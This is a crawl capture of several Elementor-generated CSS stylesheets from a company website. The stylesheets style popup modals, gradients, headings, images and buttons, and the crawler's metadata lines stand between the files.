.elementor-6646 .elementor-element.elementor-element-5cdfc1e7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated, .elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated > .elementor-background-overlay, .elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6646 .elementor-element.elementor-element-e3e3134 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6646 .elementor-element.elementor-element-12a18daa{text-align:center;}.elementor-6646 .elementor-element.elementor-element-12a18daa .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6646 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6646{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6646 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6646 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-6646 .dialog-close-button i{color:var( --e-global-color-a60b07d );}#elementor-popup-modal-6646 .dialog-close-button svg{fill:var( --e-global-color-a60b07d );}#elementor-popup-modal-6646 .dialog-close-button:hover i{color:var( --e-global-color-accent );}@media(max-width:767px){.elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6647.css?ver=1768850882
body_size: 229
content:
.elementor-6647 .elementor-element.elementor-element-5430873f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-element-populated, .elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-element-populated > .elementor-background-overlay, .elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6647 .elementor-element.elementor-element-4c4be2f9 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6647 .elementor-element.elementor-element-772e8444{text-align:center;}.elementor-6647 .elementor-element.elementor-element-772e8444 .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6647 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6647{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6647 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6647 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6648.css?ver=1768850883
body_size: 252
content:
.elementor-6648 .elementor-element.elementor-element-325ce30b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-element-populated, .elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-element-populated > .elementor-background-overlay, .elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6648 .elementor-element.elementor-element-7cf12e23 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6648 .elementor-element.elementor-element-11301191{text-align:center;}.elementor-6648 .elementor-element.elementor-element-11301191 .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6648 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6648{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6648 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6648 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6649.css?ver=1768850883
body_size: 230
content:
.elementor-6649 .elementor-element.elementor-element-6c390bc6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated, .elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated > .elementor-background-overlay, .elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6649 .elementor-element.elementor-element-748cab7e img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6649 .elementor-element.elementor-element-40cf3c9a{text-align:center;}.elementor-6649 .elementor-element.elementor-element-40cf3c9a .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6649 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6649{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6649 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6649 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6651.css?ver=1768850883
body_size: 228
content:
.elementor-6651 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6651 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6651 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-6651 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6651 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6651{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6651 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6651 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6652.css?ver=1768850883
body_size: 212
content:
.elementor-6652 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6652 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6652 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-6652 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6652 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6652{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6652 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6652 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-991.css?ver=1768850883
body_size: 420
content:
.elementor-991 .elementor-element.elementor-element-21c852d:not(.elementor-motion-effects-element-type-background), .elementor-991 .elementor-element.elementor-element-21c852d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(165deg, var( --e-global-color-86e0a75 ) 0%, var( --e-global-color-primary ) 100%);}.elementor-991 .elementor-element.elementor-element-21c852d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-991 .elementor-element.elementor-element-21c852d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-991 .elementor-element.elementor-element-c0a47f4{text-align:center;}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-7485651.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-7485651.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-991 .elementor-element.elementor-element-cfbe6ec .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-cfbe6ec .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-cfbe6ec .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-13c1542.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-13c1542.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-b07ea8d .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-b07ea8d .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-b07ea8d .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-5c13eb8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-5c13eb8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-8dbe7bf .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-8dbe7bf .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-8dbe7bf .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-a4f7656.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-a4f7656.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-f8cbdb5 .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-f8cbdb5 .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-f8cbdb5 .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-d2f1cb1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-d2f1cb1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-d98e0de .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-d98e0de .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-d98e0de .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-d57ea37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-d57ea37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-e17cfdd .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-e17cfdd .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-e17cfdd .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-1cdca59.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-1cdca59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-a3ceb9b .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-a3ceb9b .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-a3ceb9b .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-4cd0f5e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-4cd0f5e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-c2cde25 .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-c2cde25 .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-c2cde25 .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-55a863b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-55a863b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-b517fe4 .elementor-button{background-color:var( --e-global-color-b206bc6 );border-radius:5px 5px 5px 5px;}.elementor-991 .elementor-element.elementor-element-b517fe4 .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-b517fe4 .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}#elementor-popup-modal-991 .dialog-widget-content{animation-duration:0.4s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-991{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-991 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-991 .dialog-close-button{display:flex;}#elementor-popup-modal-991 .dialog-close-button:hover i{color:var( --e-global-color-daa1ec4 );}